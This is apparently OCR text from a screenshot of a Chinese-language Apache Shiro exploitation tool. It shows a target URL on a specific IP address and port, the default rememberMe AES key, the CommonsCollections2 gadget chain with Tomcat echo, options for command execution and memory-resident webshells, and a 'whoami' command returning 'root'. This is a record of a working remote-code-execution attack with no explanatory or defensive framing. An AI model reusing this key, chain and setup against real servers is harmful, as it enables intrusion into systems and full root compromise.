 设置
检测目标
GET 目标地址 http://123.58.224.8:14585/login.jsp 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
atta
检测日志 命令执行 内存马
输入命令 whoami 执行
root